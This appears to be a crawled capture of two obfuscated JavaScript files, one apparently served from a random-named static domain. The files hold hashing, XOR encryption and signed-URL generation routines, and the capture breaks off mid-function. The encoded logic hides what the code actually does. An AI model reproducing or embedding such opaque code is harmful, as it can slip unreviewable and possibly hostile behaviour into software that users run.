pd(),pK=new pB(),[0x4,pF[Zw(0x4ef)+Zw(0x8b7)][Zw(0x69d)+Zw(0x7f1)][Zw(0xd14)+ZG(0x741)+ZG(0x880)](p3[ZG(0x924)+'NP'],pD[Zw(0x6d1)+Zw(0xd32)](pA),{'name':p3[Zw(0x9fd)+'Ci']},!0x1,[p3[ZG(0x6ae)+'fJ']])];case 0x1:return pW=py[Zw(0x837)+'t'](),[0x4,pV[Zw(0x4ef)+ZG(0x8b7)][ZG(0x69d)+Zw(0x7f1)][Zw(0x5ba)+ZG(0x177)+'t']({'name':p3[Zw(0x9fd)+'Ci'],'counter':pt[Zw(0x6d1)+ZG(0xd32)](pL),'length':0x40},pC,pR[Zw(0x4dd)+'m'](pE[Zw(0x293)+'b'](pN),function(pT){var Zi=ZG,Zs=ZG;return pT[Zi(0x946)+Zi(0x496)+Zs(0x8d0)+'t'](0x0);}))];case 0x2:return pa=pO[ZG(0x837)+'t'](),[0x2,pZ[ZG(0x5ba)+ZG(0xd32)](pU)];}},p0[td(0xb9b)+td(0x877)+td(0x8cc)+'er'][tk(0x39f)+tk(0x93c)+td(0xae3)][tk(0x170)+'et']=function(){return this['h']=new Uint8Array(0x0),this['l']=0x0,this['m']=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},p0[td(0xb9b)+td(0x877)+tk(0x8cc)+'er'][td(0x39f)+tk(0x93c)+tk(0xae3)][tk(0x31a)+td(0xc49)+'te']=function(){var Zm=tk,Zg=td,p1,p2=p0[Zm(0x39f)+Zm(0x93c)+Zg(0xae3)][Zg(0x31a)+Zm(0xc49)+'te'][Zm(0x11b)+'l'](this);return p2[Zm(0xa0e)+'f']=(p1=p2[Zm(0xa0e)+'f'],String[Zm(0x4dd)+Zm(0x5b8)+Zm(0x2d9)+Zm(0xd32)][Zg(0xbb9)+'ly'](null,new Uint8Array(p1))),p2;},p0[tk(0xb9b)+td(0x877)+td(0x8cc)+'er'][tk(0x39f)+tk(0x93c)+td(0xae3)][td(0x21a)+td(0xc49)+'te']=function(p1){var ZQ=tk,Zn=tk,p2={'LsYuD':function(p3,p4){var Zc=j;return T[Zc(0x227)+'Oi'](p3,p4);}};return p1[ZQ(0xa0e)+'f']=function(p3,p4){var ZH=ZQ,ZY=ZQ,p5,p6=p3[ZH(0x845)+ZY(0xb4a)],p7=new ArrayBuffer(p6),p8=new Uint8Array(p7);for(p5=0x0;p2[ZY(0x731)+'uD'](p5,p6);p5+=0x1)p8[p5]=p3[ZY(0x946)+ZY(0x496)+ZH(0x8d0)+'t'](p5);return p4?p8:p7;}(p1[Zn(0xa0e)+'f'],!0x0),p0[ZQ(0x39f)+Zn(0x93c)+ZQ(0xae3)][ZQ(0x21a)+ZQ(0xc49)+'te'][Zn(0x11b)+'l'](this,p1);},p0[td(0xb9b)+tk(0x877)+td(0x8cc)+'er'][td(0x39f)+tk(0x93c)+td(0xae3)][tk(0xc10)+tk(0x2fd)+'y']=p0[tk(0x39f)+tk(0x93c)+td(0xae3)][tk(0xc10)+td(0x2fd)+'y'],p0[td(0xb9b)+tk(0x877)+td(0x8cc)+'er'][td(0x39f)+tk(0x93c)+tk(0xae3)]['p']=p0[td(0x39f)+td(0x93c)+tk(0xae3)]['p'],p0[td(0xb9b)+tk(0x877)+tk(0x8cc)+'er'][tk(0x92a)+'h']=function(p1,p2){var Zv=td,UX=td,p3={'VrtCH':k[Zv(0x3d1)+'Ug'],'qELvj':function(p5,p6){var Zo=Zv;return k[Zo(0x510)+'ZB'](p5,p6);},'KGCAh':function(p5,p6,p7){var ZM=Zv;return k[ZM(0x507)+'Jk'](p5,p6,p7);},'uYtak':function(p5,p6){var ZS=Zv;return k[ZS(0x562)+'PO'](p5,p6);},'OOEUj':function(p5,p6){var U0=Zv;return k[U0(0x584)+'wE'](p5,p6);},'BqdPj':function(p5,p6){var U1=Zv;return k[U1(0x171)+'IM'](p5,p6);},'tmmRZ':function(p5,p6){var U2=Zv;return k[U2(0x21b)+'EY'](p5,p6);},'UvFKK':function(p5,p6){var U3=Zv;return k[U3(0xb17)+'rN'](p5,p6);},'sPXIB':function(p5,p6){var U4=Zv;return k[U4(0x944)+'hu'](p5,p6);},'SAdPy':function(p5,p6){var U5=Zv;return k[U5(0x2e1)+'HC'](p5,p6);},'jkmuS':function(p5,p6,p7){var U6=Zv;return k[U6(0x5fb)+'jB'](p5,p6,p7);},'XtywA':function(p5,p6){var U7=Zv;return k[U7(0x434)+'oc'](p5,p6);},'rQpok':function(p5,p6){var U8=Zv;return k[U8(0x7bc)+'CG'](p5,p6);},'ArQip':function(p5,p6){var U9=Zv;return k[U9(0xabf)+'PQ'](p5,p6);},'hsmBE':function(p5,p6){var Up=Zv;return k[Up(0xa1b)+'ah'](p5,p6);}},p4=k[Zv(0x549)+'WK'](Y,function(p5){var Ur=UX,Uj=Zv,p6=p3[Ur(0xa67)+'CH'][Ur(0x859)+'it']('|'),p7=0x0;while(!![]){switch(p6[p7++]){case'0':return pX=(pX=p3[Uj(0x437)+'vj'](0x8,pl))[Ur(0x3a0)+Ur(0x638)+'ng'](0x10)[Uj(0x411)+'ch'](/(.*?)(.{0,8})$/),pr=p3[Ur(0x22c)+'Ah'](parseInt,pX[0x2],0x10),pj=p3[Ur(0x22c)+'Ah'](parseInt,pX[0x1],0x10)||0x0,pp[0xe]=pr,pp[0xf]=pj,p3[Uj(0x22c)+'Ah'](G,px,pp),px;case'1':for(p8=0x40;p3[Ur(0xad3)+'ak'](p8,pl);p8+=0x40)p3[Uj(0x22c)+'Ah'](G,px,p3[Uj(0xb05)+'Uj'](g,p5[Uj(0x69d)+Uj(0xa0d)+'ay'](p3[Ur(0x49b)+'Pj'](p8,0x40),p8)));continue;case'2':if(pp[p3[Uj(0x7d7)+'RZ'](p8,0x2)]|=p3[Uj(0x2ec)+'KK'](0x80,p3[Ur(0x2ec)+'KK'](p3[Ur(0x58d)+'IB'](p8,0x4),0x3)),p3[Uj(0xc39)+'Py'](p8,0x37)){for(p3[Uj(0x374)+'uS'](G,px,pp),p8=0x0;p3[Uj(0x92d)+'wA'](p8,0x10);p8+=0x1)pp[p8]=0x0;}continue;case'3':var p8,p9,pp,pX,pr,pj,pl=p5[Ur(0x845)+Ur(0xb4a)],px=[0x67452301,-0x10325477,-0x67452302,0x10325476];continue;case'4':for(p9=(p5=p3[Ur(0x239)+'ok'](p3[Uj(0x49b)+'Pj'](p8,0x40),pl)?p5[Uj(0x69d)+Ur(0xa0d)+'ay'](p3[Ur(0x49b)+'Pj'](p8,0x40)):new Uint8Array(0x0))[Ur(0x845)+Ur(0xb4a)],pp=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],p8=0x0;p3[Ur(0x577)+'ip'](p8,p9);p8+=0x1)pp[p3[Ur(0x7d7)+'RZ'](p8,0x2)]|=p3[Uj(0x2ec)+'KK'](p5[p8],p3[Ur(0x140)+'BE'](p3[Ur(0x58d)+'IB'](p8,0x4),0x3));continue;}break;}}(new Uint8Array(p1)));return p2?k[UX(0xa0a)+'ph'](S,p4):p4;},p0;}());var Z=p[r5(0x3d7)+'yz'](E,O[r8(0x54c)+r5(0x741)+'s']);!(function(){var Ul=r5,UB=r5,T={'bkTSd':k[Ul(0x8d2)+'cM'],'irGAz':function(G,m){var Ux=Ul;return k[Ux(0xb0d)+'zC'](G,m);},'PIBBB':function(G,m){var Ue=Ul;return k[Ue(0xd4d)+'au'](G,m);},'kUCyl':function(G,m){var Ub=Ul;return k[Ub(0x944)+'hu'](G,m);},'UGMUx':function(G,m){var Uq=Ul;return k[Uq(0xb84)+'GZ'](G,m);},'LSGoz':function(G,m){var Uf=Ul;return k[Uf(0x377)+'yb'](G,m);},'QUGvF':function(G,m){var Uz=Ul;return k[Uz(0x3d9)+'BU'](G,m);},'vDouO':function(G,m){var Uk=Ul;return k[Uk(0x1da)+'NG'](G,m);},'Fbixx':function(G,m){var UP=Ul;return k[UP(0x184)+'fh'](G,m);},'WGzry':function(G,m){var Ud=Ul;return k[Ud(0xd06)+'yN'](G,m);},'mjUBk':function(G,m){var UK=Ul;return k[UK(0x6dc)+'rq'](G,m);}};function I(){}I[UB(0x6d1)+UB(0x177)+'t']=function(G,m){var UF=UB,UD=UB,g=T[UF(0xca2)+'Sd'][UF(0x859)+'it']('|'),Q=0x0;while(!![]){switch(g[Q++]){case'0':for(var H=new Uint8Array(S[UF(0x845)+UF(0xb4a)]),Y=0x0,M=0x0;T[UD(0x7c1)+'Az'](M,S[UF(0x845)+UD(0xb4a)]);M++)H[M]=T[UD(0x7e4)+'BB'](p1[Y],p1[T[UF(0x5a0)+'yl'](T[UF(0x938)+'Ux'](M,Y),p1[UD(0x845)+UD(0xb4a)])]),Y=T[UD(0x5a0)+'yl'](T[UD(0x7ce)+'oz'](Y,H[M]),p1[UD(0x845)+UF(0xb4a)]);continue;case'1':return function(p4){var UA=UF,UW=UF;for(var p5='',p6=0x0;p2[UA(0x864)+'Oo'](p6,p4[UW(0x845)+UA(0xb4a)]);p6++)p5+=String[UA(0x4dd)+UA(0x5b8)+UW(0x2d9)+UA(0xd32)](p4[p6]);return f[UA(0x610)+'a'](p5);}(p3);case'2':var S=this[UF(0x6d1)+UD(0xd32)+'r'][UF(0x6d1)+UF(0xd32)](G),p0=this[UF(0x6d1)+UF(0xd32)+'r'][UF(0x6d1)+UF(0xd32)](m),p1=new Uint8Array(T[UD(0xb03)+'vF'](p0[UD(0x845)+UD(0xb4a)],0x6));continue;case'3':var p2={'EVTOo':function(p4,p5){var Uy=UD;return T[Uy(0x7c1)+'Az'](p4,p5);}};continue;case'4':p1[UF(0x21a)](p0),p1[UD(0x21a)]([0x37,0xbe,0xef,0xca,0xfe],p0[UF(0x845)+UD(0xb4a)]),p1[T[UF(0xa79)+'uO'](p1[UF(0x845)+UF(0xb4a)],0x1)]=T[UF(0x745)+'xx'](0xff,S[UD(0x845)+UD(0xb4a)]);continue;case'5':var p3=new Uint8Array(S[UF(0x845)+UF(0xb4a)]);continue;case'6':for(M=0x0;T[UF(0x7c1)+'Az'](M,S[UF(0x845)+UF(0xb4a)]);M++)p3[M]=T[UF(0x7e4)+'BB'](T[UF(0x6f9)+'ry'](S[M],H[M]),T[UF(0x315)+'Bk'](0xff,M));continue;}break;}},I[UB(0x5ba)+Ul(0x177)+'t']=function(G,m){var UV=Ul,Ut=Ul,g=k[UV(0x525)+'Yh'][Ut(0x859)+'it']('|'),Q=0x0;while(!![]){switch(g[Q++]){case'0':var H=new Uint8Array(Y[Ut(0x845)+UV(0xb4a)]);continue;case'1':for(p2=0x0;k[UV(0x85e)+'kA'](p2,Y[UV(0x845)+UV(0xb4a)]);p2++)H[p2]=k[UV(0x834)+'bh'](k[UV(0xf5)+'Sy'](Y[p2],p0[p2]),k[UV(0x98a)+'gp'](0xff,p2));continue;case'2':return this[Ut(0x5ba)+UV(0xd32)+'r'][Ut(0x5ba)+Ut(0xd32)](H);case'3':S[Ut(0x21a)](M),S[UV(0x21a)]([0x37,0xbe,0xef,0xca,0xfe],M[Ut(0x845)+Ut(0xb4a)]),S[k[UV(0x198)+'MN'](S[UV(0x845)+Ut(0xb4a)],0x1)]=k[UV(0x3c8)+'hV'](0xff,Y[Ut(0x845)+Ut(0xb4a)]);continue;case'4':var Y=function(p3){var UL=UV,UC=UV;for(var p4=f[UL(0x293)+'b'](p3),p5=new Uint8Array(p4[UL(0x845)+UC(0xb4a)]),p6=0x0;T[UL(0x7c1)+'Az'](p6,p4[UL(0x845)+UL(0xb4a)]);p6++)p5[p6]=p4[UL(0x946)+UC(0x496)+UL(0x8d0)+'t'](p6);return p5;}(G),M=this[Ut(0x6d1)+UV(0xd32)+'r'][Ut(0x6d1)+UV(0xd32)](m),S=new Uint8Array(k[UV(0x77d)+'qj'](M[UV(0x845)+Ut(0xb4a)],0x6));continue;case'5':for(var p0=new Uint8Array(Y[Ut(0x845)+Ut(0xb4a)]),p1=0x0,p2=0x0;k[UV(0x6f3)+'Qp'](p2,Y[Ut(0x845)+Ut(0xb4a)]);p2++)p0[p2]=k[UV(0x53c)+'nC'](S[p1],S[k[Ut(0x6d2)+'Hi'](k[UV(0x621)+'GK'](p2,p1),S[UV(0x845)+Ut(0xb4a)])]),p1=k[UV(0x16e)+'MP'](k[UV(0xcff)+'VZ'](p1,p0[p2]),S[UV(0x845)+Ut(0xb4a)]);continue;}break;}},I[UB(0x6d1)+Ul(0xd32)+'r']=new TextEncoder(),I[UB(0x5ba)+Ul(0xd32)+'r']=new TextDecoder();}());var U=function(T){var UJ=r5,Uu=r8,I={'vlvMg':function(m,g){var UR=j;return p[UR(0x811)+'aR'](m,g);},'cQyIk':function(m,g){var UE=j;return p[UE(0x7e7)+'BU'](m,g);},'wCfPj':function(m,g){var UN=j;return p[UN(0x381)+'Lh'](m,g);},'qxPat':function(m,g){var Ua=j;return p[Ua(0x402)+'Oq'](m,g);},'WGTpA':function(m,g){var UO=j;return p[UO(0x450)+'WT'](m,g);},'hvuIj':function(m,g){var UZ=j;return p[UZ(0x182)+'oJ'](m,g);},'ugZBZ':function(m,g){var UU=j;return p[UU(0x62c)+'vN'](m,g);},'YJADj':p[UJ(0x32f)+'TI'],'eNrQG':function(m,g,Q){var UT=UJ;return p[UT(0x24e)+'mO'](m,g,Q);},'RFrMj':function(m,g,Q,H,Y){var UI=UJ;return p[UI(0x732)+'jG'](m,g,Q,H,Y);}};function G(){var UG=UJ,Uw=UJ;return I[UG(0x8d4)+'Mg'](null,T)&&T[UG(0xbb9)+'ly'](this,arguments)||this;}return p[UJ(0x39e)+'qg'](K,G,T),G[Uu(0x39f)+Uu(0x93c)+Uu(0xae3)][UJ(0x31a)+Uu(0x14d)+UJ(0x948)+Uu(0x481)]=function(m){var Uh=UJ;return I[Uh(0xc38)+'Mj'](F,this,void 0x0,void 0x0,function(){var Un=Uh,Uv=Uh,g={'inzhr':function(p3,p4){var Ui=j;return I[Ui(0x894)+'Ik'](p3,p4);},'ssoIa':function(p3,p4){var Us=j;return I[Us(0x31d)+'Pj'](p3,p4);},'basKs':function(p3,p4){var Um=j;return I[Um(0x2fc)+'at'](p3,p4);},'DAmqB':function(p3,p4){var Ug=j;return I[Ug(0x31d)+'Pj'](p3,p4);},'QsUBW':function(p3,p4){var Uc=j;return I[Uc(0xa23)+'pA'](p3,p4);},'XFDtp':function(p3,p4){var UQ=j;return I[UQ(0x832)+'Ij'](p3,p4);},'SMidq':function(p3,p4){var UH=j;return I[UH(0x31d)+'Pj'](p3,p4);},'AVaDe':function(p3,p4){var UY=j;return I[UY(0x28f)+'BZ'](p3,p4);},'AxTft':I[Un(0xcb2)+'Dj']},Q,H,Y,M,S,p0,p1,p2;return I[Uv(0x44f)+'QG'](D,this,function(p3){var J4=Un,J5=Uv,p4={'jZvIz':function(p5,p6){var Uo=j;return g[Uo(0x9de)+'hr'](p5,p6);},'gGOaq':function(p5,p6){var UM=j;return g[UM(0x742)+'Ia'](p5,p6);},'inkKw':function(p5,p6){var US=j;return g[US(0x34c)+'Ks'](p5,p6);},'WqYAn':function(p5,p6){var J0=j;return g[J0(0x970)+'qB'](p5,p6);},'MPfrD':function(p5,p6){var J1=j;return g[J1(0xd52)+'BW'](p5,p6);},'vvqCE':function(p5,p6){var J2=j;return g[J2(0x81b)+'tp'](p5,p6);},'ckptn':function(p5,p6){var J3=j;return g[J3(0x3c1)+'dq'](p5,p6);}};switch(p3[J4(0x69c)+'el']){case 0x0:return Q=Math[J5(0x993)+'or'](g[J5(0x27f)+'De'](Date[J4(0xa77)](),0x3e8)),H=(function(){var JX=J4,Jr=J4,p5={'Cgiai':function(pp,pX){var J6=j;return p4[J6(0xcfe)+'Iz'](pp,pX);},'EiOSJ':function(pp,pX){var J7=j;return p4[J7(0x9f3)+'aq'](pp,pX);},'jGVlM':function(pp,pX){var J8=j;return p4[J8(0x783)+'Kw'](pp,pX);},'iGPFe':function(pp,pX){var J9=j;return p4[J9(0xc44)+'An'](pp,pX);},'qearL':function(pp,pX){var Jp=j;return p4[Jp(0x783)+'Kw'](pp,pX);}};for(var p6='',p7=p4[JX(0x39a)+'rD'](Array,0x4b)[Jr(0xb74)+'l'](0x0)[JX(0x93d)](function(pp,pX){var Jj=JX;return p5[Jj(0x109)+'ai'](0x30,pX);})[Jr(0xb74)+JX(0x983)](function(pp){var Jl=Jr,Jx=JX;return p5[Jl(0x3b8)+'SJ'](pp,0x3a)||p5[Jl(0x367)+'lM'](pp,0x40)&&p5[Jl(0x373)+'Fe'](pp,0x5b)||p5[Jl(0xa74)+'rL'](pp,0x60);}),p8=Math[JX(0x993)+'or'](p4[Jr(0xcfe)+'Iz'](p4[JX(0x44d)+'CE'](0x64,Math[JX(0x1fc)+JX(0x203)]()),0x1)),p9=0x0;p4[JX(0x246)+'tn'](p9,p8);p9++)p6+=String[JX(0x4dd)+Jr(0x5b8)+JX(0x2d9)+Jr(0xd32)](p7[Math[Jr(0x993)+'or'](p4[JX(0x44d)+'CE'](Math[Jr(0x1fc)+JX(0x203)](),p7[Jr(0x845)+Jr(0xb4a)]))]);return p6;}()),Y=0x0,M=new URL(m),[0x4,this[J5(0x31a)+J5(0x14d)+J5(0x1d6)+'y']()];case 0x1:return S=p3[J4(0x837)+'t'](),p0=M[J4(0x88f)+J4(0xb34)+'me'],p1=Z[J5(0x92a)+'h'](''[J5(0x8e3)+J4(0x9ac)](p0,'-')[J5(0x8e3)+J4(0x9ac)](Q,'-')[J4(0x8e3)+J4(0x9ac)](H,'-')[J4(0x8e3)+J4(0x9ac)](Y,'-')[J4(0x8e3)+J4(0x9ac)](S)),p2=''[J5(0x8e3)+J5(0x9ac)](m)[J5(0x8e3)+J4(0x9ac)](function(p5){var Je=J5,Jb=J5;return p4[Je(0x783)+'Kw'](p5[Jb(0x963)+Jb(0xc74)][Jb(0x845)+Je(0xb4a)],0x0)?'&':'?';}(M),g[J4(0xcb3)+'ft'])[J5(0x8e3)+J5(0x9ac)](Q,'-')[J5(0x8e3)+J5(0x9ac)](H,'-')[J5(0x8e3)+J5(0x9ac)](Y,'-')[J5(0x8e3)+J4(0x9ac)](p1),[0x2,p2];}});});},G;}(R),J={};J[r5(0x881)+'ue']=!0x0,(f[r5(0xbf7)+'n']=new U(),z[r5(0x73f)+r5(0x704)+'t']=U,Object[r5(0x73f)+r8(0x5de)+r5(0x6d0)+r5(0x703)+'ty'](z,p[r5(0x94c)+'qV'],J));}({});}()));}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/705f29d781/index.js?sign=1768900512-3QjIv3TQDAXNii6G92erG0LiaeRRp41ItQcNCqblji6l7xBwSLYbvuGJeXZIYdUcWv3fSXkZFfuw6dfODriwFc8vQVnqCQrD7mV-0-183481f793a5f79efcfaa42e298b3a84
body_size: 6471
content:
!function(){'use strict';
(function(stringArrayFunction,x){function u(x,v,s,b,w){return P(s- -0x131,w);}function m(x,v,s,b,w){return P(w- -0x3e3,x);}function V(x,v,s,b,w){return P(b- -0x2e,x);}var v=stringArrayFunction();function N(x,v,s,b,w){return P(x-0x1de,s);}function K(x,v,s,b,w){return P(v- -0x2ee,s);}while(!![]){try{var expression=parseInt(m('BU1@',-0x20a,-0x20d,-0x245,-0x233))/(-0x24df+-0x2be+0x279e)*(-parseInt(m('U[RC',-0x23e,-0x222,-0x22a,-0x25b))/(0x1aa0+-0x20f9+0x65b))+parseInt(V('cyOD',0x1b4,0x1a1,0x1a1,0x1e0))/(0x1cc9+-0xbdd+0x27*-0x6f)*(parseInt(u(0x63,0x3d,0x6a,0x8c,']8yd'))/(0x14f5+0x4*0x622+-0x2d79))+parseInt(u(0xc5,0xa8,0xa4,0x82,'6Vk8'))/(0x1*-0xd8b+0x46f*-0x6+-0xc2*-0x35)*(-parseInt(K(-0x13e,-0x136,'*nWK',-0x16f,-0x122))/(-0x530*-0x2+0x1*-0x94f+-0x10b))+parseInt(m('L[yR',-0x22e,-0x28b,-0x25d,-0x274))/(-0x11b3+-0x1c6e+0x2e28)+-parseInt(K(-0x16f,-0x171,']8yd',-0x195,-0x1af))/(0x4*0x905+-0x2*0x821+-0x11*0x12a)*(-parseInt(m('UjTP',-0x271,-0x27e,-0x1ff,-0x23f))/(0x11*0x147+0x2492*-0x1+0xee4))+parseInt(V('BU1@',0x1dd,0x1f3,0x1ad,0x1ef))/(-0x2660+-0x79f+0x2e09)+parseInt(V('mRwg',0x149,0x13c,0x11e,0x117))/(-0x3*-0xae7+-0xb96*0x3+-0x10c*-0x2)*(-parseInt(K(-0x17c,-0x138,'(XW!',-0x102,-0x113))/(0x1d*-0xd9+-0x2079*-0x1+-0x7d8));if(expression===x)break;else v['push'](v['shift']());}catch(s){v['push'](v['shift']());}}}(Y,0x1e214*0x1+0xd2*0x407+-0x4e84));function Y(){var aq=['bdJcSG7dN1BdQmkqymo4','aCoQW49DAa','CWdcGCkuWPe','nSk7WQWMhW','WOdcKZddUSoR','WRNdHCkbjdq','WPWGzmkTW6m','nSk5WPSu','FHRdGILE','qCoqW6VcGJS','W5JcJsVdNq','DspdS8kDv8obzJtcLs3cOWW','WOq/rqJdRG','CgddK2uSmCoj','WQJcRw/dI2C','svDxdaC','W6yEWO7dHmo0','E8o9W7b6tq','WQRcIfldHwC','BCkTWQu9cW','wmkPkbKl','W73cV38kzG','odhdImoHqW','AubWkXC','BebJkH0','d2epWPXH','zmkhWP7cRMO','W4/dMthcMCoC','jG7cHx0w','w3OPWR99','addcVaNcNX3dH8kqE8oyWPvx','A8k5W5HdgW','B1NdSGZdHa','AJXBCCoI','vCkIpW','W77cTHdcLCkB','umkfyZHZW5ddJ8ohpmkK','EIPZyCkr','x3tcICkPkW','WQOnkvFdIwJdRJiZtG','W4VcJMOOmq','rhxdPKJdGq','W4fKhSoYWRG','BCoxe8ojW4e','W7DJW5evfa','yKTWt8oh','sHjEu8kK','D21nW63cHmkEWQaCWQqkWRNcIq','WO/dJSk7WR7dHG','whPcvmkr','W4zVkSohla','dCk2oJ8arei','aSo9nY0p','gSotegnC','xCk/kXKr','zb3cIgFdPq','lCk5WP80hW','WPZdKXdcVSk3W6jtW4i','kSonW5tdOre','zCk+WRK9eCosW6u','W7VcQqldOCk+','W5ddGZVcNCoBW41WWOHqW6SmfSk3','hmkzW7ddVZm','W6zoh8kZWOu','W6dcLmo4W7lcP8kYWRvryXLKWPFdMq','WR/cU27dNxO','kCoGn2HJ','BSoOW49es3dcSCohWPZdLmk2lG','WOBdOCkyW7hdMq','fSkogZCX','kmoGkw88','WO/cHeBdIv0','tatcHmkCWRG','kdSB','eCk+o1ju','uSopWRr+oq','ve3cIfpdLa','AsvIeCkF','qbnx','jJqFWRNdPq','W5fAk8oFkW','zSkfiryh','kCotAJqMWQXx','dmoXWRuXeG','y8o/W4/cHGi','Dt4yWPZdHa','ASorW5vNWPu','jCkOWPZcRIG','W6BdP2ldK8kuptzYWR9aW6ddPYe','WOxdMNxcJ8onWRXOWQFdGSoXcSkxWO4','bCkDWOLHaG','egVdPmoVzW','WOvgF8owWO8','dJddLCoguq','cCo8AKPuaIFcR8oHWRDLCeu','W7ZdOSk8kCkb','WQbdjwVcSq','EmksW6NcQ8oA','rmoBW4RcTcG','W7FdKCkSb0G','W4xcIsFdISkB','WPJdK8o+WOldJW','pgSwEmk7','E8o9tYuv','omk5W5CKBa','nmo7WPBdLv4','WPi/BmkbW40','W7vbj3ldRSogD8kjWOxcQ8kYW6pdJG','W5ddU8kiWRFdUa','egSGjMWuWRlcOfJcQ0tdOby','wmkJfqqX','eSowmcWI','iM/dHSkWqG','iCoSW49Nsq','d2tcSGtcNW','iHpdUmoGzq','cwWfWPLa','W44oWPldOCoJ','wSo/WP1/gW','zq3cIMhdQq','nmooW63dPa0','zSoQW5hcIri','W6Dtf8oYWQ8','WQdcR8oEW4hcNW','WQJdO3GPxG','gHWEeSkX','ECorW6bNW6O','hSkBW6xdRaW','W6FcOCk6WOxdMa','WP0erSk0WR4','C8oqW5jbW5S','FmkyWRFcVxW','C8oYWO94pW','y8ouWQHohW','W4lcItq','vgXYDSka','cxmFWP1h','W48TWQ9usq','mSkMWQSXeG','W7VcM3ldVSkH','pCoSWQZdQSk9','ag3dQSoFvW','DblcQInhCSkmW4z5mIbaWRy','jSohW7vHyG','FYDmz8kg','DGJcMxNdVW','xSokW4pcOG4','W5dcPXtdS8kF','zmoYW5xcH8oz','b3RdP3/dI1NdPq','ySoNWPS+c8oqW7JdJq','gmoxoq','z8o+zcW0','dSo0B04us0/cVSoNWQ0','W6pdJ8kRWQ3dOCoVW7e','fgHfq8kb'];Y=function(){return aq;};return Y();}var q=(function(){function O(x,v,s,b,w){return P(x-0xb6,v);}function E(x,v,s,b,w){return P(s- -0x24b,x);}function l(x,v,s,b,w){return P(v- -0x2ce,s);}var x={'ePfqt':E('dZ8F',-0x109,-0xeb,-0xb0,-0x125)+E('lF*c',-0xae,-0xb2,-0xc5,-0x95),'UOYge':S(0x374,0x340,0x352,'f!j1',0x32d)+l(-0x128,-0xf2,'LNqW',-0xef,-0x108)+O(0x28d,'*nWK',0x283,0x2ae,0x2bb),'ZhsuG':E('wbv$',-0x116,-0x102,-0x142,-0xb7)+S(0x312,0x315,0x34b,'BU1@',0x356),'SrFUs':S(0x2fc,0x320,0x320,'2LD9',0x2fc)+l(-0x1a6,-0x172,'aPcv',-0x174,-0x176)+E('f!j1',-0xb3,-0xed,-0xe1,-0xbf)+S(0x34e,0x33d,0x387,'mRwg',0x36c)+'s','YPbGe':l(-0xa1,-0xef,'uinL',-0xb9,-0xa7)+O(0x1fd,'%i3W',0x21b,0x1f7,0x1c3)+E('mRwg',-0xa9,-0xc2,-0xf1,-0xb0)+O(0x1fc,'^YC#',0x22e,0x221,0x1dd)+l(-0x15d,-0x160,'d2Rq',-0x136,-0x127)+S(0x34c,0x30a,0x37a,']ykQ',0x351)+I(0x2ba,0x2ee,'2LD9',0x2ce,0x2a7)+S(0x30c,0x2f4,0x2f3,'wbv$',0x2f5)+l(-0x1a9,-0x181,'aPcv',-0x13c,-0x1a1)+l(-0xdb,-0xfc,'zE*E',-0x12a,-0xb8)+l(-0x146,-0x10b,']ykQ',-0xff,-0x125)+I(0x26c,0x22c,'dZ8F',0x254,0x21a)+I(0x285,0x229,'TM8Y',0x24d,0x275)+E('2PxD',-0x79,-0x78,-0x8e,-0x64)+E('(XW!',-0xdd,-0xab,-0xe3,-0xd7)+O(0x272,'zw(K',0x284,0x267,0x28d)+E('zw(K',-0x32,-0x72,-0x65,-0x85)+'o','fKRKg':function(s,b,w){return s(b,w);},'ybZaN':O(0x286,'*nWK',0x2bb,0x2d3,0x25b)+'a','KUbaw':function(s,b){return s!==b;},'RXZte':O(0x26b,'anW]',0x265,0x288,0x241),'OmifC':function(s,b){return s===b;},'xfEjH':S(0x311,0x388,0x3a0,'$brY',0x353),'joqkS':E('BU1@',-0x93,-0x7d,-0x31,-0x6a)},v=!![];function S(x,v,s,b,w){return P(w-0x18f,b);}function I(x,v,s,b,w){return P(b-0xf0,s);}return function(s,b){function U(x,v,s,b,w){return I(x-0xd,v-0x130,w,v-0x246,w-0x1e7);}function n(x,v,s,b,w){return I(x-0x1ee,v-0x4c,b,w- -0x243,w-0xe0);}function d(x,v,s,b,w){return S(x-0xf1,v-0x1e9,s-0x1e5,s,x- -0x2a1);}function c(x,v,s,b,w){return l(x-0x112,w-0x2fa,b,b-0xd3,w-0xf2);}function e(x,v,s,b,w){return S(x-0xb,v-0x6,s-0x174,b,w- -0x222);}if(x[n(0x62,0x27,0x77,'5dzW',0x6c)](x[n(-0x13,-0x3,-0x2d,'YEuR',0x17)],x[U(0x4ed,0x4df,0x4ae,0x519,'o02@')])){var J={};J[e(0xd2,0xc3,0x129,'anW]',0xf1)]=x[c(0x1d7,0x1de,0x21c,'w0*Q',0x1f9)],J[e(0xa3,0x12c,0x102,'VPU^',0xef)]=x[c(0x1b6,0x1b3,0x14f,'d2Rq',0x180)],J[e(0xe2,0x125,0x102,'$brY',0x12b)+'on']=x[c(0x1a5,0x192,0x1cc,'wbv$',0x183)],J[U(0x4e7,0x4e9,0x4c6,0x50a,'BU1@')+'s']=void(-0x19c8+0x1bdf+0x5*-0x6b),J[c(0x19a,0x1f8,0x1dd,'@Il^',0x1ab)]=x[e(0xf7,0xd3,0x136,'P7Fz',0xf9)],J[d(0x80,0x7a,'TM8Y',0x3c,0x3a)+c(0x1e2,0x1cb,0x21a,'uinL',0x1fd)+'es']={};var M=J;M[U(0x4b0,0x49f,0x45d,0x4b3,'BlqA')+'s']=x[c(0x18f,0x1d0,0x1cc,'uinL',0x19f)],x[n(0x17,0x41,0x62,'Hdah',0x21)](v,x[U(0x4d8,0x48f,0x45a,0x48c,'7HNG')],M);}else{var w=v?function(){function p(x,v,s,b,w){return U(x-0x1ac,w- -0x339,s-0x1d9,b-0xc7,v);}function r(x,v,s,b,w){return c(x-0xd9,v-0x1dd,s-0xa7,s,b- -0x3bb);}function A(x,v,s,b,w){return c(x-0x114,v-0x1e7,s-0x173,w,b- -0xa);}function i(x,v,s,b,w){return n(x-0x17f,v-0x5a,s-0x44,w,b-0x154);}function X(x,v,s,b,w){return d(v-0x1de,v-0x153,w,b-0x198,w-0xf0);}if(x[X(0x1e5,0x22f,0x23f,0x27a,'2PxD')](x[p(0x15a,'zw(K',0x155,0x120,0x158)],x[X(0x28f,0x294,0x2cd,0x2cc,'wbv$')])){var M=M?function(){function k(x,v,s,b,w){return p(x-0x1b7,b,s-0x173,b-0xaf,x- -0xff);}if(M){var T=y[k(0x70,0x2a,0xa2,'GkD%',0x96)](G,arguments);return H=null,T;}}:function(){};return 